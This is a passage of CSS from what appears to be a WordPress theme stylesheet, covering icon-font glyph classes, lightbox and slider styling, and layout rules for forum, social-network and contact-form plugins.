.jaw-icon-users4:before {
  content: "\e198";
}
.jaw-icon-bubble6:before {
  content: "\e15e";
}
.jaw-icon-stack-picture:before {
  content: "\e344";
}
.jaw-icon-bag:before {
  content: "\e0d0";
}
.jaw-icon-bag2:before {
  content: "\e0d1";
}
.jaw-icon-basket:before {
  content: "\e0ce";
}
.jaw-icon-cart:before {
  content: "\e0c1";
}
.jaw-icon-cart-checkout:before {
  content: "\e0cc";
}
.jaw-icon-star3:before {
  content: "\e2fe";
}
.jaw-icon-gift:before {
  content: "\e210";
}
.jaw-icon-file-download2:before {
  content: "\e089";
}
.jaw-icon-signup:before {
  content: "\e296";
}
.jaw-icon-cart-add:before {
  content: "\e0ca";
}
.jaw-icon-eye:before {
  content: "\e2d9";
}
.jaw-icon-book2:before {
  content: "\e071";
}
.jaw-icon-table2:before {
  content: "\e466";
}
.jaw-icon-close:before {
  content: "\e36b";
}
.jaw-icon-disk:before {
  content: "\e134";
}
.jaw-icon-remove:before {
  content: "\e24f";
}
.jaw-icon-arrow-down-left:before {
  content: "\e3be";
}
.jaw-icon-arrow-down3:before {
  content: "\e3bd";
}
.jaw-icon-arrow-down-right:before {
  content: "\e3bc";
}
.jaw-icon-arrow-right4:before {
  content: "\e3bb";
}
.jaw-icon-arrow-up-right:before {
  content: "\e3ba";
}
.jaw-icon-arrow-up3:before {
  content: "\e3b9";
}
.jaw-icon-arrow-up-left:before {
  content: "\e3b8";
}
.jaw-icon-cd:before {
  content: "\e135";
}
.jaw-icon-arrow-left13:before {
  content: "\e407";
}
.jaw-icon-arrow-right14:before {
  content: "\e405";
}
.jaw-icon-pencil:before {
  content: "\e00d";
}
.jaw-icon-wrench:before {
  content: "\e1d7";
}
.jaw-icon-cancel-circle2:before {
  content: "\e366";
}
.jaw-icon-copy:before {
  content: "\e08e";
}
.jaw-icon-support:before {
  content: "\e0d9";
}
.jaw-icon-phone2:before {
  content: "\e0db";
}
.jaw-icon-cogs:before {
  content: "\e1e0";
}
.jaw-icon-radio-unchecked:before {
  content: "\e439";
}
.jaw-icon-circle2:before {
  content: "\e43b";
}
.jaw-icon-mail4:before {
  content: "\e491";
}
.jaw-icon-soundcloud:before {
  content: "\e4cb";
}
.jaw-icon-link:before {
  content: "\e2c9";
}
.jaw-icon-movie:before {
  content: "\e044";
}
.jaw-icon-blogger2:before {
  content: "\e4c1";
}
.jaw-icon-user:before {
  content: "\e185";
}
.jaw-icon-cart3:before {
  content: "\e0c3";
}
.jaw-icon-skype:before {
  content: "\e4cd";
}
.jaw-icon-notification:before {
  content: "\e357";
}
.jaw-icon-warning:before {
  content: "\e355";
}
.jaw-icon-arrow-up12:before {
  content: "\e404";
}
.jaw-icon-arrow-down12:before {
  content: "\e406";
}
.jaw-icon-file-excel:before {
  content: "\e4e5";
}
.jaw-icon-file-word:before {
  content: "\e4e4";
}
.jaw-icon-file-pdf:before {
  content: "\e4e2";
}
.jaw-icon-html52:before {
  content: "\e4eb";
}
.jaw-icon-paypal2:before {
  content: "\e4de";
}
.jaw-icon-paypal3:before {
  content: "\e4df";
}
.jaw-icon-foursquare2:before {
  content: "\e4dc";
}
.jaw-icon-stumbleupon2:before {
  content: "\e4d4";
}
.jaw-icon-lastfm2:before {
  content: "\e4d1";
}
.jaw-icon-windows8:before {
  content: "\e4ca";
}
.jaw-icon-android:before {
  content: "\e4c8";
}
.jaw-icon-apple:before {
  content: "\e4c6";
}
.jaw-icon-finder:before {
  content: "\e4c7";
}
.jaw-icon-tux:before {
  content: "\e4c5";
}
.jaw-icon-yahoo:before {
  content: "\e4c4";
}
.jaw-icon-tumblr2:before {
  content: "\e4c3";
}
.jaw-icon-wordpress:before {
  content: "\e4bd";
}
.jaw-icon-joomla:before {
  content: "\e4bf";
}
.jaw-icon-github3:before {
  content: "\e4ba";
}
.jaw-icon-github5:before {
  content: "\e4bc";
}
.jaw-icon-linkedin:before {
  content: "\e4cf";
}
.jaw-icon-steam2:before {
  content: "\e4b7";
}
.jaw-icon-deviantart2:before {
  content: "\e4b5";
}
.jaw-icon-forrst2:before {
  content: "\e4b3";
}
.jaw-icon-picassa:before {
  content: "\e4ad";
}
.jaw-icon-dribbble3:before {
  content: "\e4b1";
}
.jaw-icon-lanyrd:before {
  content: "\e4a8";
}
.jaw-icon-feed4:before {
  content: "\e4a2";
}
.jaw-icon-feed2:before {
  content: "\e4a0";
}
.jaw-icon-twitter:before {
  content: "\e49d";
}
.jaw-icon-facebook:before {
  content: "\e498";
}
.jaw-icon-google-drive:before {
  content: "\e497";
}
.jaw-icon-google-plus3:before {
  content: "\e495";
}
.jaw-icon-share2:before {
  content: "\e48c";
}
.jaw-icon-checkbox-checked2:before {
  content: "\e435";
}
.jaw-icon-loop5:before {
  content: "\e3a9";
}
.jaw-icon-shuffle2:before {
  content: "\e3ab";
}
.jaw-icon-volume-medium:before {
  content: "\e390";
}
.jaw-icon-play4:before {
  content: "\e385";
}
.jaw-icon-pause2:before {
  content: "\e386";
}
.jaw-icon-stop2:before {
  content: "\e387";
}
.jaw-icon-cancel-circle:before {
  content: "\e365";
}
.jaw-icon-info2:before {
  content: "\e363";
}
.jaw-icon-question2:before {
  content: "\e35a";
}
.jaw-icon-notification2:before {
  content: "\e358";
}
.jaw-icon-warning2:before {
  content: "\e356";
}
.jaw-icon-thumbs-up2:before {
  content: "\e310";
}
.jaw-icon-thumbs-down2:before {
  content: "\e312";
}
.jaw-icon-heart5:before {
  content: "\e307";
}
.jaw-icon-heart6:before {
  content: "\e308";
}
.jaw-icon-wondering:before {
  content: "\e336";
}
.jaw-icon-neutral:before {
  content: "\e334";
}
.jaw-icon-shocked:before {
  content: "\e330";
}
.jaw-icon-angry:before {
  content: "\e32c";
}
.jaw-icon-grin:before {
  content: "\e328";
}
.jaw-icon-evil:before {
  content: "\e32e";
}
.jaw-icon-wink:before {
  content: "\e326";
}
.jaw-icon-tongue:before {
  content: "\e322";
}
.jaw-icon-sad:before {
  content: "\e324";
}
.jaw-icon-smiley:before {
  content: "\e320";
}
.jaw-icon-female:before {
  content: "\e31b";
}
.jaw-icon-male:before {
  content: "\e319";
}
.jaw-icon-yin-yang:before {
  content: "\e31d";
}
.jaw-icon-star4:before {
  content: "\e2ff";
}
.jaw-icon-bookmarks:before {
  content: "\e2e5";
}
.jaw-icon-bookmark3:before {
  content: "\e2e6";
}
.jaw-icon-eye-blocked:before {
  content: "\e2da";
}
.jaw-icon-attachment:before {
  content: "\e2d7";
}
.jaw-icon-link4:before {
  content: "\e2cd";
}
.jaw-icon-earth:before {
  content: "\e2c7";
}
.jaw-icon-download6:before {
  content: "\e2c0";
}
.jaw-icon-cloud:before {
  content: "\e2b3";
}
.jaw-icon-cloud2:before {
  content: "\e2b4";
}
.jaw-icon-menu:before {
  content: "\e2a9";
}
.jaw-icon-clipboard4:before {
  content: "\e298";
}
.jaw-icon-switch:before {
  content: "\e290";
}
.jaw-icon-shield:before {
  content: "\e27e";
}
.jaw-icon-shield4:before {
  content: "\e281";
}
.jaw-icon-brain:before {
  content: "\e278";
}
.jaw-icon-cube:before {
  content: "\e266";
}
.jaw-icon-boat:before {
  content: "\e265";
}
.jaw-icon-truck:before {
  content: "\e260";
}
.jaw-icon-bus:before {
  content: "\e25f";
}
.jaw-icon-car:before {
  content: "\e25d";
}
.jaw-icon-airplane2:before {
  content: "\e25b";
}
.jaw-icon-remove8:before {
  content: "\e256";
}
.jaw-icon-lamp4:before {
  content: "\e24e";
}
.jaw-icon-lamp3:before {
  content: "\e24d";
}
.jaw-icon-atom2:before {
  content: "\e242";
}
.jaw-icon-lab:before {
  content: "\e240";
}
.jaw-icon-bomb:before {
  content: "\e23d";
}
.jaw-icon-rocket:before {
  content: "\e234";
}
.jaw-icon-flower:before {
  content: "\e233";
}
.jaw-icon-apple-fruit:before {
  content: "\e22e";
}
.jaw-icon-cup:before {
  content: "\e22a";
}
.jaw-icon-hamburger:before {
  content: "\e229";
}
.jaw-icon-food2:before {
  content: "\e228";
}
.jaw-icon-diamond2:before {
  content: "\e221";
}
.jaw-icon-trophy-star:before {
  content: "\e21f";
}
.jaw-icon-crown:before {
  content: "\e21c";
}
.jaw-icon-medal3:before {
  content: "\e219";
}
.jaw-icon-medal4:before {
  content: "\e21a";
}
.jaw-icon-medal5:before {
  content: "\e21b";
}
.jaw-icon-medal:before {
  content: "\e217";
}
.jaw-icon-medal2:before {
  content: "\e218";
}
.jaw-icon-gift2:before {
  content: "\e211";
}
.jaw-icon-chart:before {
  content: "\e20b";
}
.jaw-icon-pie5:before {
  content: "\e1fb";
}
.jaw-icon-screwdriver2:before {
  content: "\e1eb";
}
.jaw-icon-cog2:before {
  content: "\e1e1";
}
.jaw-icon-cog3:before {
  content: "\e1e2";
}
.jaw-icon-cog7:before {
  content: "\e1e6";
}
.jaw-icon-settings:before {
  content: "\e1db";
}
.jaw-icon-unlocked:before {
  content: "\e1d4";
}
.jaw-icon-lock4:before {
  content: "\e1d3";
}
.jaw-icon-wrench4:before {
  content: "\e1da";
}
.jaw-icon-binoculars:before {
  content: "\e1b4";
}
.jaw-icon-spinner:before {
  content: "\e1a7";
}
.jaw-icon-busy2:before {
  content: "\e1a4";
}
.jaw-icon-tshirt:before {
  content: "\e19d";
}
.jaw-icon-hanger:before {
  content: "\e19e";
}
.jaw-icon-bubble-quote:before {
  content: "\e16d";
}
.jaw-icon-bubbles9:before {
  content: "\e16a";
}
.jaw-icon-bubble-notification2:before {
  content: "\e179";
}
.jaw-icon-tv:before {
  content: "\e129";
}
.jaw-icon-mobile3:before {
  content: "\e128";
}
.jaw-icon-keyboard:before {
  content: "\e11e";
}
.jaw-icon-print2:before {
  content: "\e118";
}
.jaw-icon-calendar5:before {
  content: "\e116";
}
.jaw-icon-alarm2:before {
  content: "\e10a";
}
.jaw-icon-location4:before {
  content: "\e0f4";
}
.jaw-icon-location3:before {
  content: "\e0f3";
}
.jaw-icon-compass:before {
  content: "\e0f8";
}
.jaw-icon-phone5:before {
  content: "\e0e4";
}
.jaw-icon-barcode2:before {
  content: "\e0be";
}
.jaw-icon-tag8:before {
  content: "\e0bc";
}
.jaw-icon-tags:before {
  content: "\e0ba";
}
.jaw-icon-tag3:before {
  content: "\e0b5";
}
.jaw-icon-cc:before {
  content: "\e0b2";
}
.jaw-icon-certificate:before {
  content: "\e0b1";
}
.jaw-icon-graduation:before {
  content: "\e076";
}
.jaw-icon-books:before {
  content: "\e072";
}
.jaw-icon-mic3:before {
  content: "\e06d";
}
.jaw-icon-mic4:before {
  content: "\e06e";
}
.jaw-icon-connection:before {
  content: "\e062";
}
.jaw-icon-new:before {
  content: "\e061";
}
.jaw-icon-queen:before {
  content: "\e059";
}
.jaw-icon-gamepad2:before {
  content: "\e052";
}
.jaw-icon-gamepad:before {
  content: "\e051";
}
.jaw-icon-camera5:before {
  content: "\e04b";
}
.jaw-icon-film4:before {
  content: "\e04a";
}
.jaw-icon-movie3:before {
  content: "\e046";
}
.jaw-icon-guitar:before {
  content: "\e03f";
}
.jaw-icon-piano:before {
  content: "\e03e";
}
.jaw-icon-music4:before {
  content: "\e03b";
}
.jaw-icon-camera3:before {
  content: "\e036";
}
.jaw-icon-image7:before {
  content: "\e033";
}
.jaw-icon-palette:before {
  content: "\e021";
}
.jaw-icon-brush:before {
  content: "\e020";
}
.jaw-icon-pen4:before {
  content: "\e019";
}
.jaw-icon-pen5:before {
  content: "\e01a";
}
.jaw-icon-home2:before {
  content: "\e001";
}
.jaw-icon-checkbox:before {
  content: "\e432";
}
.jaw-icon-checkbox-unchecked2:before {
  content: "\e433";
}
.jaw-icon-folder-open:before {
  content: "\e0a2";
}
.jaw-icon-envelop3:before {
  content: "\ea32";
}
.jaw-icon-reply:before {
  content: "\eabf";
}
.jaw-icon-spinner2:before {
  content: "\eb20";
}
.jaw-icon-folder-download:before {
  content: "\e9d2";
}
.jaw-icon-spinner11:before {
  content: "\eb29";
}
.jaw-icon-notification3:before {
  content: "\ed4e";
}
div.jaw_scheme .pp_description {
  color: #fff;
  margin: 0 85px 0 0;
}
div.jaw_scheme .pp_loaderIcon {
  background: url(../images/prettyPhoto/jaw_scheme/loader.gif) center center no-repeat;
}
div.jaw_scheme .pp_expand {
  display: none;
}
div.jaw_scheme .pp_contract {
  background: url(../images/prettyPhoto/jaw_scheme/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_contract:hover {
  background: url(../images/prettyPhoto/jaw_scheme/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_close {
  width: 38px;
  height: 38px;
  text-indent: -10000px;
  z-index: 2001;
  background: url(../images/prettyPhoto/jaw_scheme/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_nav {
  clear: none;
}
div.jaw_scheme .pp_nav .pp_play {
  display: none;
}
div.jaw_scheme .pp_nav .pp_pause {
  display: none;
}
div.jaw_scheme .pp_arrow_previous {
  display: none;
}
div.jaw_scheme .pp_arrow_next {
  display: none;
}
div.jaw_scheme .pp_next:hover {
  background: url(../images/prettyPhoto/jaw_scheme/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_previous:hover {
  background: url(../images/prettyPhoto/jaw_scheme/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_top {
  height: 0;
  display: none;
}
div.jaw_scheme .pp_bottom {
  height: 0;
  display: none;
}
div.jaw_scheme #pp_full_res img {
  width: 100% !important;
}
div.jaw_scheme .pp_content {
  width: 100% !important;
}
div.jaw_scheme .pp_hoverContainer {
  width: 100% !important;
}
div.jaw_scheme .pp_left {
  padding-left: 0;
}
div.jaw_scheme .pp_right {
  padding-right: 0;
}
div.jaw_scheme .pp_content_container {
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.12), 0 1px 6px rgba(0, 0, 0, 0.12);
}
div.jaw_scheme .pp_content .pp_details {
  position: static;
}
div.jaw_scheme .pp_content_container .pp_details {
  padding: 8px 15px;
  margin: 0;
  z-index: 1;
}
div.jaw_scheme .pp_content iframe {
  border: none;
}
div.pp_pic_holder a:focus {
  outline: none;
}
div.pp_overlay {
  background: #000;
  display: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9500;
}
div.pp_pic_holder {
  display: none;
  position: absolute;
  width: 100px;
  z-index: 10000;
}
.pp_content {
  height: 40px;
  min-width: 40px;
}
* html .pp_content {
  width: 40px;
}
.pp_content_container {
  position: relative;
  text-align: left;
  width: 100%;
}
.pp_content_container .pp_left {
  padding-left: 20px;
}
.pp_content_container .pp_right {
  padding-right: 20px;
}
.pp_content_container .pp_details {
  margin: 10px 0 2px;
}
.pp_description {
  display: none;
  margin: 0;
}
.pp_social {
  float: left;
  margin: 0;
}
.pp_social .facebook {
  float: left;
  margin-left: 5px;
  width: 55px;
  overflow: hidden;
}
.pp_social .twitter {
  float: left;
}
.pp_nav {
  clear: right;
  float: left;
  margin: 0 10px 0 0;
  color: #c2c2c2;
}
.pp_nav p {
  float: left;
  white-space: nowrap;
  margin: 0 5px;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
  float: left;
  margin-right: 4px;
  text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
  display: block;
  float: left;
  height: 15px;
  margin-top: 3px;
  overflow: hidden;
  text-indent: -10000px;
  width: 14px;
}
.pp_hoverContainer {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2000;
}
.pp_gallery {
  display: none;
  left: 50%;
  margin-top: -50px;
  position: absolute;
  z-index: 10000;
}
.pp_gallery div {
  float: left;
  overflow: hidden;
  position: relative;
}
.pp_gallery ul {
  float: left;
  height: 35px;
  position: relative;
  white-space: nowrap;
  margin: 0 0 0 5px;
  padding: 0;
}
.pp_gallery ul a {
  border: 1px rgba(0, 0, 0, 0.5) solid;
  display: block;
  float: left;
  height: 33px;
  overflow: hidden;
}
.pp_gallery ul a img {
  border: 0;
}
.pp_gallery li {
  display: block;
  float: left;
  margin: 0 5px 0 0;
  padding: 0;
}
.pp_gallery li.default a {
  display: block;
  height: 33px;
  width: 50px;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
  margin-top: 7px !important;
}
a.pp_next {
  display: block;
  float: right;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_previous {
  display: block;
  float: left;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_expand,
a.pp_contract {
  cursor: pointer;
  display: none;
  height: 20px;
  position: absolute;
  right: 30px;
  text-indent: -10000px;
  top: 10px;
  width: 20px;
  z-index: 20000;
}
a.pp_close {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  line-height: 22px;
  text-indent: -10000px;
}
.pp_loaderIcon {
  display: block;
  height: 24px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 24px;
  margin: -12px 0 0 -12px;
}
#pp_full_res {
  line-height: 1 !important;
}
#pp_full_res .pp_inline {
  text-align: left;
}
#pp_full_res .pp_inline p {
  margin: 0 0 15px;
}
div.ppt {
  color: #fff;
  display: none;
  font-size: 17px;
  z-index: 9999;
  margin: 0 0 5px 15px;
}
.pp_top,
.pp_bottom {
  height: 20px;
  position: relative;
}
* html .pp_top,
* html .pp_bottom {
  padding: 0 20px;
}
.pp_top .pp_left,
.pp_bottom .pp_left {
  height: 20px;
  left: 0;
  position: absolute;
  width: 20px;
}
.pp_top .pp_middle,
.pp_bottom .pp_middle {
  height: 20px;
  left: 20px;
  position: absolute;
  right: 20px;
}
* html .pp_top .pp_middle,
* html .pp_bottom .pp_middle {
  left: 0;
  position: static;
}
.pp_top .pp_right,
.pp_bottom .pp_right {
  height: 20px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}
.pp_fade,
.pp_gallery li.default a img {
  display: none;
}
@media only screen and (max-width: 767px) {
  .pp_pic_holder.pp_default {
    width: 100%!important;
    left: 0!important;
    overflow: hidden;
  }
  div.pp_default .pp_content_container.pp_left {
    padding-left: 0 !important;
  }
  div.pp_default .pp_content_container.pp_right {
    padding-right: 0 !important;
  }
  .pp_content {
    width: 100%!important;
    height: auto !important;
  }
  .pp_fade {
    width: 100%!important;
    height: 100% !important;
  }
  a.pp_expand,
  a.pp_contract,
  .pp_hoverContainer,
  .pp_gallery,
  .pp_top,
  .pp_bottom {
    display: none !important;
  }
  #pp_full_res img {
    width: 100%!important;
    height: auto !important;
  }
  .pp_details {
    width: 96%!important;
    padding-left: 3%;
    padding-right: 4%;
    padding-top: 10px;
    padding-bottom: 10px;
    background-color: #ffffff;
    margin-top: -2px !important;
  }
  a.pp_close {
    right: 10px!important;
    top: 10px !important;
  }
  div.pp_default div.pp_content {
    min-height: 50px;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
/* STYLES for 3rd party plugins */
.popmake-title {
  margin-bottom: 20px;
}
.popmake {
  max-height: 80%;
  overflow: auto !important;
}
/* contact form 7 */
.wpcf7-form .wpcf7-list-item {
  width: 25%;
  display: inline-block;
  margin: 0;
}
.wpcf7-form .wpcf7-list-item input {
  float: left;
  width: auto;
  margin: 5px;
}
/* Global */
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar {
  margin: 0px 6px !important;
  border: none !important;
  position: relative;
  top: -2px;
}
div.bbp-template-notice {
  border-radius: 0;
  margin-bottom: 9px;
  margin-top: 9px;
  float: left;
  width: 100%;
}
#subscription-toggle {
  float: right;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  padding: 6px 20px;
  font-weight: normal;
}
#bbpress-forums {
  overflow: visible;
}
.bbp-form .button.submit,
#bbpress-forums #bbp-your-profile fieldset.submit button {
  padding: 4px 10px;
  border-radius: 0;
  border: none;
}
#bbpress-forums fieldset.bbp-form input[type=text],
.bbp-the-content-wrapper .wp-editor-container,
#bbp_topic_tags {
  width: 100%;
  border: 1px solid;
}
.wp-editor-container textarea.wp-editor-area {
  max-width: 100%;
  width: 100% !important;
}
.bbp-forum-form p {
  margin-bottom: 20px;
}
/* search */
button#bbp_search_submit {
  border: none;
  position: absolute;
  right: 3px;
  top: 0;
  bottom: 0;
  background: transparent;
  font-size: 16px;
}
#bbp-search-form {
  position: relative;
  max-width: 200px;
  margin-bottom: 20px;
}
#bbp-search-form #bbp_search {
  width: 100%;
  border: 1px solid;
  padding: 4px 8px;
}
#bbp_search {
  max-width: 100%;
}
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
}
/** LIST OF FORUMS **/
#bbpress-forums li.bbp-body ul.forum {
  padding: 13px 20px;
}
/* Forum */
.bbp-pagination {
  margin-bottom: 15px;
  margin-top: 5px;
}
#bbp_forum_title {
  border: 1px solid;
  margin-bottom: 20px;
}
/* list of topics */
#bbpress-forums li.bbp-body ul.topic {
  padding: 13px 20px;
}
#bbpress-forums ul.bbp-topics {
  margin-bottom: 10px;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  border: none;
}
/*Create new topic*/
#bbpress-forums fieldset.bbp-form legend {
  border: none;
  margin-bottom: 0;
  padding: 0;
  position: static;
  float: left;
  margin-bottom: 5px;
}
#bbpress-forums fieldset.bbp-form {
  padding: 15px 20px 20px 20px;
}
.bbp-form div.bbp-template-notice {
  margin-bottom: 10px;
}
#bbpress-forums fieldset.bbp-form label {
  font-weight: normal;
  margin-bottom: 2px;
}
#bbpress-forums fieldset.bbp-form input#bbp_topic_title,
#bbpress-forums fieldset.bbp-form input#bbp_topic_tags {
  width: 100%;
  padding: 1px 10px;
}
#bbpress-forums fieldset.bbp-form #bbp_topic_title {
  margin-bottom: 12px;
}
#bbp_topic_tags {
  margin-bottom: 5px;
}
#bbpress-forums div.wp-editor-container {
  border: 1px solid;
}
#bbpress-forums div.bbp-the-content-wrapper input {
  box-shadow: none;
  border-radius: 0;
}
.bbp-forum-form select {
  min-width: 130px;
}
#wp-bbp_topic_content-wrap {
  margin-bottom: 13px;
}
/*reply*/
.bbp-reply-form div.bbp-template-notice {
  margin-bottom: 20px;
}
.bbp-form a#bbp-cancel-reply-to-link {
  padding: 6px 10px 7px 10px;
  margin-right: 5px;
}
/***** ONE TOPIC *****/
#bbpress-forums ul.bbp-replies {
  margin-bottom: 10px;
}
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-reply-author {
  text-align: left;
  border: none;
}
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-reply-content {
  margin-left: 95px;
}
#bbpress-forums div.bbp-reply-header {
  padding: 8px 20px;
}
li.bbp-body div.hentry {
  padding-left: 3px;
}
.bbp-topic-tags a {
  padding: 5px;
  border: 1px solid;
  margin-left: 5px;
}
#bbpress-forums div.bbp-reply-author img.avatar {
  margin-top: 20px;
}
#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
  padding-top: 20px;
}
#bbpress-forums div.bbp-reply-author {
  width: 120px;
}
/* account */
#bbpress-forums #bbp-user-wrapper h2.entry-title {
  padding-bottom: 5px;
}
.bbp-user-section p {
  margin-bottom: 5px;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
  padding: 3px 8px;
}
/* Shortcodes */
.bbp-form legend {
  margin-bottom: 10px;
}
.bbp-the-content-wrapper {
  margin-bottom: 10px;
}
.bbp-the-content {
  width: 100%;
}
/*all*/
.jw-buddypress {
  margin-bottom: 30px;
}
/* buddypress Menu */
#item-nav {
  margin: 20px 0 30px 0;
  padding-bottom: 30px;
  border-bottom: 1px solid;
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
  margin-right: 10px;
  border: 1px solid;
}
#buddypress div.item-list-tabs ul li.current a {
  padding: 6px 10px 6px 10px;
  border: none;
  opacity: 1;
  font-weight: normal;
}
#buddypress div.item-list-tabs ul li a span {
  border-radius: 0;
  border: none;
  margin-right: 0;
}
/*Item body */
#buddypress div.item-list-tabs#subnav {
  margin-bottom: 30px;
}
/* New message */
#buddypress #item-body form#whats-new-form,
#buddypress #item-body form#send-reply {
  padding: 20px;
  border: 1px solid;
  float: left;
  width: 100%;
  margin-bottom: 30px;
}
#buddypress form#whats-new-form p.activity-greeting {
  line-height: 1;
  margin-left: 70px;
}
#buddypress form#whats-new-form #whats-new-content {
  margin-left: 50px;
}
#buddypress .item-body {
  margin-top: 30px;
}
#buddypress div.item-list-tabs#subnav ul li.last {
  margin: 0;
}
#buddypress form#whats-new-form textarea {
  min-height: 40px;
  border: 1px solid;
}
#buddypress form#whats-new-form #whats-new-content {
  padding-bottom: 0;
}
/*create group */
#buddypress #create-group-form #header-cover-image {
  margin-bottom: 30px;
}
div.bp-avatar-nav {
  padding-top: 30px;
  margin-bottom: 20px;
}
#buddypress form.standard-form .main-column {
  margin-left: 180px;
}
#buddypress a#bp-delete-cover-image {
  padding: 8px 10px 9px 10px;
}
.bp-cover-image {
  margin: 30px 0;
}
/*group*******************************************************************************************/
#buddypress .activity-list .activity-content .activity-header img.avatar {
  margin: -2px 5px 0 5px !important;
  width: 20px;
  height: auto;
}
#buddypress li.groups-members-search input[type=text] {
  float: left;
  margin-right: 5px;
  font-weight: normal;
  padding: 5px 10px;
}
#buddypress ul.item-list li {
  padding: 30px 0;
}
#buddypress .activity-list li.mini .activity-avatar img.avatar,
#buddypress .activity-list li.mini .activity-avatar img.FB_profile_pic {
  width: 50px;
  height: auto;
  margin: 0;
}
#buddypress #whats-new:focus {
  max-width: 100%;
}
#buddypress div.item-list-tabs ul li.last select,
#notification-select {
  padding: 5px 10px 6px 10px;
  border-radius: 0;
  border: 1px solid;
}
#notification-select {
  float: left;
  margin-right: 5px;
}
#group_members-order-select label,
.item-list-tabs .filter label,
#activity-filter-select label {
  font-weight: normal;
  margin-right: 10px;
}
#buddypress input[type=submit],
#buddypress input[type=submit]:hover,
#buddypress button,
#buddypress button:hover,
#buddypress input[type=button],
#buddypress input[type=button]:hover,
#buddypress input[type=reset],
#buddypress input[type=reset]:hover {
  border: none;
  padding: 5px 10px;
}
#buddypress .wp-editor-wrap input[type=button],
#buddypress .wp-editor-wrap input[type=button]:hover,
#buddypress a.button,
#buddypress a.button:hover,
#buddypress div.activity-meta a,
#buddypress a.button:focus,
#buddypress button {
  padding: 5px 10px;
  border: 1px solid;
}
#buddypress div#item-header div.generic-button {
  margin-top: 20px;
}
#avatar-crop-actions a.button {
  margin-top: 25px;
}
#buddypress div.pagination .pag-count {
  margin: 0;
}
.bp-avatar-nav ul.avatar-nav-items li.current {
  border-radius: 0;
}
#buddypress #member-list h5 {
  margin: 0;
}
#buddypress ul.item-list li div.action {
  top: 30px;
}
#buddypress .bp-widget h5 {
  margin: 0;
}
#buddypress div#item-header img.avatar {
  width: 150px;
}
#buddypress #create-group-form div.submit input {
  float: left;
  margin-left: 10px;
}
#buddypress #create-group-form div.submit {
  float: right;
}
/* ******************** profile ****************** */
#buddypress table.profile-fields tr td.label {
  display: block;
  width: 100%;
  text-align: left;
  padding-left: 0;
}
#buddypress table.notifications {
  margin-bottom: 10px;
}
#buddypress #item-header-content span.activity {
  margin-top: 15px;
}
#buddypress #item-header-content #item-meta span.activity {
  margin-top: 0;
  display: block;
}
#buddypress table.profile-settings th.title {
  padding: 8px;
}
#buddypress ul.item-list li img.avatar {
  margin-right: 20px;
}
#buddypress ul.item-list li div.item-desc {
  margin-left: 70px;
}
li.friend-tab img.avatar {
  margin-right: 5px;
}
#buddypress ul.item-list li div.meta {
  margin-top: 0;
  float: left;
}
#buddypress .activity {
  float: left;
  width: 100%;
}
#buddypress div#item-header div#item-meta {
  float: left;
}
#buddypress div.item-list-tabs ul li.selected a {
  opacity: 1;
  font-weight: normal;
}
#buddypress #blogs-list .item-meta,
#buddypress #members-list .item-meta {
  float: left;
}
#buddypress #blogs-list .blog-button {
  float: right;
  margin-left: 10px;
}
#buddypress #messages_search {
  padding: 3px 5px;
}
#buddypress #message-threads img.avatar {
  margin-right: 10px;
}
#buddypress #messages-select {
  padding: 5px;
  margin-top: 10px;
}
#buddypress #message-threads span.activity {
  margin-left: 63px;
  float: left;
  width: 70%;
}
#buddypress div#message-thread strong {
  display: block;
}
#buddypress div#message-thread .activity {
  float: left;
  width: auto;
}
#buddypress div#message-thread div.message-content {
  margin-left: 70px;
}
#buddypress div#message-thread img.avatar {
  margin-right: 20px;
}
#buddypress .standard-form#send-reply textarea {
  height: 40px;
